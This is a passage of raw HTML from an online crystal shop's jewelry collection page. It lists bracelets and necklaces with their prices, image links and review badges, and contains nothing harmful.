  //badwitchcrystals.com/cdn/shop/products/IMG_0801_750x750_crop_center.png?v=1667840322 750w 1000h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0801_900x900_crop_center.png?v=1667840322 900w 1200h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0801_1080x1080_crop_center.png?v=1667840322 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0801_1296x1296_crop_center.png?v=1667840322 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0801_1512x1512.png?v=1667840322 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/products/IMG_0801_1728x1728_crop_center.png?v=1667840322 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="7918059192574"]:after {
            animation-duration: 4050ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Green Aventurine Crystal Bracelet (GOOD LUCK)</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='7918059192574' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $15.00
            </span></div><span class="shopify-product-reviews-badge" data-id="7918059192574"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="8651050778878">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/unicorn-stone-bracelet-6mm"
      class="grid-product__link"
      data-product-id="8651050778878"
      data-url="/collections/jewelry/products/unicorn-stone-bracelet-6mm">
      <div class="product-slider"
        data-image-count="3"
        data-id="8651050778878"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/100_0532_180x180_crop_center.jpg?v=1760635083 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/100_0532_360x360_crop_center.jpg?v=1760635083 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/100_0532_540x540_crop_center.jpg?v=1760635083 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/100_0532_750x750_crop_center.jpg?v=1760635083 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/100_0532_900x900_crop_center.jpg?v=1760635083 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/100_0532_1080x1080_crop_center.jpg?v=1760635083 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/100_0532_1296x1296_crop_center.jpg?v=1760635083 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/100_0532_1512x1512.jpg?v=1760635083 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/100_0532_1728x1728_crop_center.jpg?v=1760635083 1728w 2304h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/8B5D3DF4-2E8E-4E7E-A199-3E21996F4039_180x180_crop_center.jpg?v=1760635083 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/8B5D3DF4-2E8E-4E7E-A199-3E21996F4039_360x360_crop_center.jpg?v=1760635083 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/8B5D3DF4-2E8E-4E7E-A199-3E21996F4039_540x540_crop_center.jpg?v=1760635083 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/8B5D3DF4-2E8E-4E7E-A199-3E21996F4039_750x750_crop_center.jpg?v=1760635083 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/8B5D3DF4-2E8E-4E7E-A199-3E21996F4039_900x900_crop_center.jpg?v=1760635083 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/8B5D3DF4-2E8E-4E7E-A199-3E21996F4039_1080x1080_crop_center.jpg?v=1760635083 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/8B5D3DF4-2E8E-4E7E-A199-3E21996F4039_1296x1296_crop_center.jpg?v=1760635083 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/8B5D3DF4-2E8E-4E7E-A199-3E21996F4039_1512x1512.jpg?v=1760635083 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/8B5D3DF4-2E8E-4E7E-A199-3E21996F4039_1728x1728_crop_center.jpg?v=1760635083 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/1F867937-F2CB-4A24-AA45-DD5CCE063F2A_180x180_crop_center.jpg?v=1760635083 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/1F867937-F2CB-4A24-AA45-DD5CCE063F2A_360x360_crop_center.jpg?v=1760635083 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/1F867937-F2CB-4A24-AA45-DD5CCE063F2A_540x540_crop_center.jpg?v=1760635083 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/1F867937-F2CB-4A24-AA45-DD5CCE063F2A_750x750_crop_center.jpg?v=1760635083 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/1F867937-F2CB-4A24-AA45-DD5CCE063F2A_900x900_crop_center.jpg?v=1760635083 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/1F867937-F2CB-4A24-AA45-DD5CCE063F2A_1080x1080_crop_center.jpg?v=1760635083 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/1F867937-F2CB-4A24-AA45-DD5CCE063F2A_1296x1296_crop_center.jpg?v=1760635083 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/1F867937-F2CB-4A24-AA45-DD5CCE063F2A_1512x1512.jpg?v=1760635083 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/1F867937-F2CB-4A24-AA45-DD5CCE063F2A_1728x1728_crop_center.jpg?v=1760635083 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="8651050778878"]:after {
            animation-duration: 4050ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Unicorn Stone Bracelet (INNER PEACE)</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8651050778878' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $18.00
            </span></div><span class="shopify-product-reviews-badge" data-id="8651050778878"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="8765163667710">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sold-out">
          Sold Out
        </div><a
      href="/collections/jewelry/products/strawberry-quartz"
      class="grid-product__link grid-product__link--disabled"
      data-product-id="8765163667710"
      data-url="/collections/jewelry/products/strawberry-quartz">
      <div class="product-slider"
        data-image-count="2"
        data-id="8765163667710"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/IMG_9505_180x180_crop_center.jpg?v=1743537305 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9505_360x360_crop_center.jpg?v=1743537305 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9505_540x540_crop_center.jpg?v=1743537305 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9505_750x750_crop_center.jpg?v=1743537305 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9505_900x900_crop_center.jpg?v=1743537305 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9505_1080x1080_crop_center.jpg?v=1743537305 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9505_1296x1296_crop_center.jpg?v=1743537305 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9505_1512x1512.jpg?v=1743537305 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9505_1728x1728_crop_center.jpg?v=1743537305 1728w 2304h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/IMG_9507_180x180_crop_center.jpg?v=1743537305 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9507_360x360_crop_center.jpg?v=1743537305 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9507_540x540_crop_center.jpg?v=1743537305 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9507_750x750_crop_center.jpg?v=1743537305 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9507_900x900_crop_center.jpg?v=1743537305 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9507_1080x1080_crop_center.jpg?v=1743537305 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9507_1296x1296_crop_center.jpg?v=1743537305 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9507_1512x1512.jpg?v=1743537305 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9507_1728x1728_crop_center.jpg?v=1743537305 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="8765163667710"]:after {
            animation-duration: 2700ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Strawberry Quartz Bracelet</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8765163667710' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $18.00
            </span></div><span class="shopify-product-reviews-badge" data-id="8765163667710"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="8765160227070">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/pink-opal-bracelet"
      class="grid-product__link"
      data-product-id="8765160227070"
      data-url="/collections/jewelry/products/pink-opal-bracelet">
      <div class="product-slider"
        data-image-count="4"
        data-id="8765160227070"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/100_0525_180x180_crop_center.jpg?v=1760593598 180w 180h,
  //badwitchcrystals.com/cdn/shop/files/100_0525_360x360_crop_center.jpg?v=1760593598 360w 360h,
  //badwitchcrystals.com/cdn/shop/files/100_0525_540x540_crop_center.jpg?v=1760593598 540w 540h,
  //badwitchcrystals.com/cdn/shop/files/100_0525_750x750_crop_center.jpg?v=1760593598 750w 750h,
  //badwitchcrystals.com/cdn/shop/files/100_0525_900x900_crop_center.jpg?v=1760593598 900w 900h,
  //badwitchcrystals.com/cdn/shop/files/100_0525_1080x1080_crop_center.jpg?v=1760593598 1080w 1080h,
  //badwitchcrystals.com/cdn/shop/files/100_0525_1296x1296_crop_center.jpg?v=1760593598 1296w 1296h,
  //badwitchcrystals.com/cdn/shop/files/100_0525_1512x1512.jpg?v=1760593598 1512w 1512h,
  //badwitchcrystals.com/cdn/shop/files/100_0525_1728x1728_crop_center.jpg?v=1760593598 1728w 1728h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/IMG_9517_180x180_crop_center.jpg?v=1760593598 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9517_360x360_crop_center.jpg?v=1760593598 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9517_540x540_crop_center.jpg?v=1760593598 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9517_750x750_crop_center.jpg?v=1760593598 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9517_900x900_crop_center.jpg?v=1760593598 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9517_1080x1080_crop_center.jpg?v=1760593598 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9517_1296x1296_crop_center.jpg?v=1760593598 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9517_1512x1512.jpg?v=1760593598 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9517_1728x1728_crop_center.jpg?v=1760593598 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/IMG_9520_180x180_crop_center.jpg?v=1760593598 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9520_360x360_crop_center.jpg?v=1760593598 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9520_540x540_crop_center.jpg?v=1760593598 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9520_750x750_crop_center.jpg?v=1760593598 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9520_900x900_crop_center.jpg?v=1760593598 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9520_1080x1080_crop_center.jpg?v=1760593598 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9520_1296x1296_crop_center.jpg?v=1760593598 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9520_1512x1512.jpg?v=1760593598 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9520_1728x1728_crop_center.jpg?v=1760593598 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/IMG_9521_180x180_crop_center.jpg?v=1760593598 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9521_360x360_crop_center.jpg?v=1760593598 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9521_540x540_crop_center.jpg?v=1760593598 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9521_750x750_crop_center.jpg?v=1760593598 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9521_900x900_crop_center.jpg?v=1760593598 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9521_1080x1080_crop_center.jpg?v=1760593598 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9521_1296x1296_crop_center.jpg?v=1760593598 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9521_1512x1512.jpg?v=1760593598 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9521_1728x1728_crop_center.jpg?v=1760593598 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="8765160227070"]:after {
            animation-duration: 5400ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Pink Opal Bracelet (COMPASSION)</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8765160227070' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $18.00
            </span></div><span class="shopify-product-reviews-badge" data-id="8765160227070"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="8851908919550">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/lavender-moon-quartz-bracelet"
      class="grid-product__link"
      data-product-id="8851908919550"
      data-url="/collections/jewelry/products/lavender-moon-quartz-bracelet">
      <div class="product-slider"
        data-image-count="3"
        data-id="8851908919550"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/100_0554_180x180_crop_center.jpg?v=1760593715 180w 180h,
  //badwitchcrystals.com/cdn/shop/files/100_0554_360x360_crop_center.jpg?v=1760593715 360w 360h,
  //badwitchcrystals.com/cdn/shop/files/100_0554_540x540_crop_center.jpg?v=1760593715 540w 540h,
  //badwitchcrystals.com/cdn/shop/files/100_0554_750x750_crop_center.jpg?v=1760593715 750w 750h,
  //badwitchcrystals.com/cdn/shop/files/100_0554_900x900_crop_center.jpg?v=1760593715 900w 900h,
  //badwitchcrystals.com/cdn/shop/files/100_0554_1080x1080_crop_center.jpg?v=1760593715 1080w 1080h,
  //badwitchcrystals.com/cdn/shop/files/100_0554_1296x1296_crop_center.jpg?v=1760593715 1296w 1296h,
  //badwitchcrystals.com/cdn/shop/files/100_0554_1512x1512.jpg?v=1760593715 1512w 1512h,
  //badwitchcrystals.com/cdn/shop/files/100_0554_1728x1728_crop_center.jpg?v=1760593715 1728w 1728h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/IMG_9523_180x180_crop_center.jpg?v=1760593715 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9523_360x360_crop_center.jpg?v=1760593715 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9523_540x540_crop_center.jpg?v=1760593715 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9523_750x750_crop_center.jpg?v=1760593715 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9523_900x900_crop_center.jpg?v=1760593715 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9523_1080x1080_crop_center.jpg?v=1760593715 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9523_1296x1296_crop_center.jpg?v=1760593715 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9523_1512x1512.jpg?v=1760593715 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9523_1728x1728_crop_center.jpg?v=1760593715 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/IMG_9525_180x180_crop_center.jpg?v=1760593715 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9525_360x360_crop_center.jpg?v=1760593715 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9525_540x540_crop_center.jpg?v=1760593715 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9525_750x750_crop_center.jpg?v=1760593715 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9525_900x900_crop_center.jpg?v=1760593715 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9525_1080x1080_crop_center.jpg?v=1760593715 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9525_1296x1296_crop_center.jpg?v=1760593715 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9525_1512x1512.jpg?v=1760593715 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/IMG_9525_1728x1728_crop_center.jpg?v=1760593715 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="8851908919550"]:after {
            animation-duration: 4050ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Lavender Moon Quartz Bracelet (TRANQUILITY)</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8851908919550' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $28.00
            </span></div><span class="shopify-product-reviews-badge" data-id="8851908919550"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="9021026697470">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/amethyst-essence-necklace"
      class="grid-product__link"
      data-product-id="9021026697470"
      data-url="/collections/jewelry/products/amethyst-essence-necklace">
      <div class="product-slider"
        data-image-count="1"
        data-id="9021026697470"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/C7961394-5A67-47EC-8C1C-03C547DEFBD9_180x180_crop_center.jpg?v=1760562626 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/C7961394-5A67-47EC-8C1C-03C547DEFBD9_360x360_crop_center.jpg?v=1760562626 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/C7961394-5A67-47EC-8C1C-03C547DEFBD9_540x540_crop_center.jpg?v=1760562626 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/C7961394-5A67-47EC-8C1C-03C547DEFBD9_750x750_crop_center.jpg?v=1760562626 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/C7961394-5A67-47EC-8C1C-03C547DEFBD9_900x900_crop_center.jpg?v=1760562626 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/C7961394-5A67-47EC-8C1C-03C547DEFBD9_1080x1080_crop_center.jpg?v=1760562626 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/C7961394-5A67-47EC-8C1C-03C547DEFBD9_1296x1296_crop_center.jpg?v=1760562626 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/C7961394-5A67-47EC-8C1C-03C547DEFBD9_1512x1512.jpg?v=1760562626 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/C7961394-5A67-47EC-8C1C-03C547DEFBD9_1728x1728_crop_center.jpg?v=1760562626 1728w 2304h
"
                    data-sizes="auto">
                  </div></div>
          </div></div><div class="grid-product__meta">
        <div class="grid-product__title">Amethyst Essence Necklace</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='9021026697470' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $28.00
            </span></div><span class="shopify-product-reviews-badge" data-id="9021026697470"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="9021022339326">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/natural-citrine-pendants-925-sterling-silver-you-pick"
      class="grid-product__link"
      data-product-id="9021022339326"
      data-url="/collections/jewelry/products/natural-citrine-pendants-925-sterling-silver-you-pick">
      <div class="product-slider"
        data-image-count="9"
        data-id="9021022339326"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/4F359F4B-4B26-475B-87C6-67CCA88899B1_180x180_crop_center.jpg?v=1760560948 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/4F359F4B-4B26-475B-87C6-67CCA88899B1_360x360_crop_center.jpg?v=1760560948 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/4F359F4B-4B26-475B-87C6-67CCA88899B1_540x540_crop_center.jpg?v=1760560948 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/4F359F4B-4B26-475B-87C6-67CCA88899B1_750x750_crop_center.jpg?v=1760560948 750w 999h,
  //badwitchcrystals.com/cdn/shop/files/4F359F4B-4B26-475B-87C6-67CCA88899B1_900x900_crop_center.jpg?v=1760560948 900w 1199h,
  //badwitchcrystals.com/cdn/shop/files/4F359F4B-4B26-475B-87C6-67CCA88899B1_1080x1080_crop_center.jpg?v=1760560948 1080w 1439h,
  //badwitchcrystals.com/cdn/shop/files/4F359F4B-4B26-475B-87C6-67CCA88899B1_1296x1296_crop_center.jpg?v=1760560948 1296w 1727h,
  //badwitchcrystals.com/cdn/shop/files/4F359F4B-4B26-475B-87C6-67CCA88899B1_1512x1512.jpg?v=1760560948 1512w 2015h,
  
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/F2FA7125-7F25-401A-B796-14E6F0BF2CC2_180x180_crop_center.jpg?v=1760560948 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/F2FA7125-7F25-401A-B796-14E6F0BF2CC2_360x360_crop_center.jpg?v=1760560948 360w 479h,
  //badwitchcrystals.com/cdn/shop/files/F2FA7125-7F25-401A-B796-14E6F0BF2CC2_540x540_crop_center.jpg?v=1760560948 540w 719h,
  //badwitchcrystals.com/cdn/shop/files/F2FA7125-7F25-401A-B796-14E6F0BF2CC2_750x750_crop_center.jpg?v=1760560948 750w 999h,
  //badwitchcrystals.com/cdn/shop/files/F2FA7125-7F25-401A-B796-14E6F0BF2CC2_900x900_crop_center.jpg?v=1760560948 900w 1198h,
  //badwitchcrystals.com/cdn/shop/files/F2FA7125-7F25-401A-B796-14E6F0BF2CC2_1080x1080_crop_center.jpg?v=1760560948 1080w 1438h,
  //badwitchcrystals.com/cdn/shop/files/F2FA7125-7F25-401A-B796-14E6F0BF2CC2_1296x1296_crop_center.jpg?v=1760560948 1296w 1726h,
  //badwitchcrystals.com/cdn/shop/files/F2FA7125-7F25-401A-B796-14E6F0BF2CC2_1512x1512.jpg?v=1760560948 1512w 2013h,
  
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/5A70F0A3-408C-444E-BDEF-D42696D0EFC9_180x180_crop_center.jpg?v=1760560948 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/5A70F0A3-408C-444E-BDEF-D42696D0EFC9_360x360_crop_center.jpg?v=1760560948 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/5A70F0A3-408C-444E-BDEF-D42696D0EFC9_540x540_crop_center.jpg?v=1760560948 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/5A70F0A3-408C-444E-BDEF-D42696D0EFC9_750x750_crop_center.jpg?v=1760560948 750w 999h,
  //badwitchcrystals.com/cdn/shop/files/5A70F0A3-408C-444E-BDEF-D42696D0EFC9_900x900_crop_center.jpg?v=1760560948 900w 1199h,
  //badwitchcrystals.com/cdn/shop/files/5A70F0A3-408C-444E-BDEF-D42696D0EFC9_1080x1080_crop_center.jpg?v=1760560948 1080w 1439h,
  //badwitchcrystals.com/cdn/shop/files/5A70F0A3-408C-444E-BDEF-D42696D0EFC9_1296x1296_crop_center.jpg?v=1760560948 1296w 1727h,
